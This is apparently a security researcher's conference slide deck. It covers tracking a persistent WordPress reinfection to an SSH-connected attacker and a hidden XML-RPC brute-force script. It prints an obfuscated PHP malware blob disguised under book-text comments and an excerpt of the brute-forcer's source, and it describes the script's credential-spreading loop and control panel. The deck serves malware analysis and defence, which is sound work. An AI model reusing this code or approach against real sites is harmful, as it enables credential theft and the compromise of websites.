/\* (c) 2014 mail, Dudley, said Uncle Vernon from behind dodged the Smelting stick and went to get a brown envelope that looked like a bill, He had no friends, no other relatives, there could be no mistake Mr. H. Potter the address was written in emerald green an eagle, a badger, and a snake surrounding

\*/

\$Mmko\_x='P3ghXxIo6LxB4GhB6LpzW70hJhzE03xcWgQy6AujY0RhXh30MBYoAkWBNKiCKY0hKhBNy wHMdrq7WGajpQUTP9j3ihNJsel6ICOopcpqhpTxrE8kWgeQq5syDu+dOmaJexINAKeyxuwRU2VPAzh 4261xBq6n8VsC5syxHI/o6LQjY0NTPAi0Y1NbbIpRgkJMfxSCHcFw44p4wNPULtV6nSY0G9no0sAju SPKEop4bMKXKZdZz8saHk19io15Hbn7syFdbE59f1aPyV/tvfddruIiHPcP3PaVaw4CcUcKJTn9gPk 1VhoCINOeinoMmhlAO5h/mF0eO8PO4CrJvSzTNdBcOSlBsxYZR72ItTOleEz7FD9I61e7a95RI4ODa

# The epic tale of the persistent attacker that almost thwarted us completely...

- 1. Customer site infected
- 2. Cleaned site, enabled access logs
- 3. Sent report, advised change PW
- 4. Customer happy, changed pw
- 5. Site reinfected one week later
- 6. Cleaned site again
- 7. Checked new malware with original copy
   ⇒ Reinfection confirmed
- 8. Checked access logs for malicious activity ⇒ Malware accessed but not created
- 9. Checked database
  - $\Rightarrow$  Nothing suspicious found

- 10. Checked plugins for malicious behaviours
   ⇒ Nothing suspicious
- 11. Checked cPanel for suspicious activity
  - $\Rightarrow$  No suspicious logins
  - ⇒ No FTP activity
- 12. We were out of ideas at this point, so we watched it closely...
- 13. Reinfected within minutes!
- 14. Deleted all files from /public\_html/
- 15. New malware created in /public\_html/

#### So we deleted it and watched very closely...

# /public\_html/index.php.swp

That's a VIM swap file...



## Oh... this host supports SSH...

Some hosts support SSH, even if they don't tell you about it.

|   | o7i1a2e3@ | <pre>@infected.site</pre> | e [~]# last   grep | o o7i | 1a2e3 | 3 | grep g | gone |     |          |      |
|---|-----------|---------------------------|--------------------|-------|-------|---|--------|------|-----|----------|------|
|   | o7i1a2e3  | pts/9                     | chomsky.torserve   | Wed   | Apr   | 4 | 16:29  | gone | – r | o logout |      |
|   | o7i1a2e3  | pts/8                     | ns342186.ip-91-1   | Wed   | Apr   | 4 | 16:27  | gone | - r | o logout |      |
|   | o7i1a2e3  | pts/7                     | tor-exit-3.yui.c   | Wed   | Apr   | 4 | 16:26  | gone | - r | o logout |      |
|   | o7i1a2e3  | pts/6                     | tor-exit-3.yui.c   | Wed   | Apr   | 4 | 16:26  | gone | - r | o logout |      |
|   | o7i1a2e3  | pts/5                     | tor-exit-3.yui.c   | Wed   | Apr   | 4 | 16:25  | gone | - r | o logout |      |
| k | o7i1a2e3  | pts/1                     | chomsky.torserve   | Wed   | Apr   | 4 | 16:21  | gone | - r | o logout |      |
|   | o7i1a2e3  | pts/0                     | ns342186.ip-91-1   | Wed   | Apr   | 4 | 14:50  | gone | - r | o logout |      |
|   | o7i1a2e3  | pts/4                     | ns342186.ip-91-1   | Wed   | Apr   | 4 | 09:58  | gone | - r | o logout |      |
|   | o7i1a2e3  | pts/3                     | ns342186.ip-91-1   | Wed   | Apr   | 4 | 07:28  | gone | - r | o logout |      |
|   | o7i1a2e3  | pts/2                     | ec2-52-24-8-x.us   | Tue   | Apr   | 3 | 18:08  | gone | - r | o logout | (us) |
|   |           |                           |                    |       |       |   |        |      |     |          |      |

#### The hosting provider kicked everyone out!



## Coincidences are unlikely...

"Seems to be a script to bruteforce remote sites from the infected one." Site Analyst, 23rd October 2018

"If I'm not wrong this malware sample is a WordPress brute-forcer: it takes a few wordlists (hosted on the same server) and some POST args and attempts login via xmlrpc.php." Another Site Analyst, 29rd November 2018

"It happened to be discussed in <channel> like fifteen minutes after Brad let me know about some interesting user-agents that we saw in logs that day." *Mikey Veenstra, Threat Analyst* 

```
1 if ($_POST['secret']=='111'){
      $timer = time():
2
 3
      libxml_use_internal_errors(true);
      ini set('memory limit', '-1');
 4
 5
      ini_set('max_execution_time', 50000000000);
6
      $request = array();
7
      if(checkWordsList($_POST['wordsList'],$_POST['path'],$_POST['hash'])){
8
          $domainsData = json_decode($_POST['domainsData'], true);
9
          foreach($domainsData as $item){
              $brutePass = createBrutePass($ POST['wordsList'],
10
  $item['domain'],$item['login'],$ POST['startPass'],$ POST['endPass']);
11
              $request[] =
  array('id'=>$item['id'],'user'=>$item['login'],'request'=>createFullRequest($item['login'],
  $brutePass), 'domain'=>'http://'.trim(strtolower($item['domain'])).'/xmlrpc.php', 'brutePass'=>$br
  utePass);
12
13
          $ccServerResponce = array();
          $multiCurl = [];
14
          $mh = curl_multi_init();
15
16
          foreach ($request as $i => $id) {
              $xmlualist = array("Poster", "WordPress", "Windows Live Writer", "wp-iphone", "wp-
17
  android", "wp-windowsphone");
              $xmlual = $xmlualist[array_rand($xmlualist)];
18
              $fetchURL = $id['domain'];
19
```

## Not your typical malware...

- 1. Compromise WordPress Admin Account
- 2. Upload Bruteforce script
- 3. Use Bruteforce script against list of sites
- 4. Report valid credentials
- 5. Compromise new sites and repeat



| Login:    | Login    |  |
|-----------|----------|--|
| Password: | Password |  |
|           | 🖌 Send   |  |

```
mikey
                    $ curl
                                         - V
* Rebuilt URL to:
   Trying ...
* TCP NODELAY set
* Connected to
                                           port 80 (#0)
> GET / HTTP/1.1
> Host:
> User-Agent:
                       > Accept: */*
 HTTP/1.1 302 Found
< Server: Apache/2.2.15 (CentOS)
< X-Powered-By: PHP/7.0.32
Location: /login.php
< content-Length: 2/3/
< Connection: close
< Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
chtml lang="en">
<head>
   <meta charset="utf-8">
   <meta http-equiv="X-UA-Compatible" content="IE=edge">
   <meta name="viewport" content="width=device-width, initial-scale=1">
   <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
   <title>WP XML Brute</title>
```



## Malware unpacking is sometimes like...







# Thank you!

Any questions?

stephen@wordfence.com stephenreescarter.net twitter.com/valorin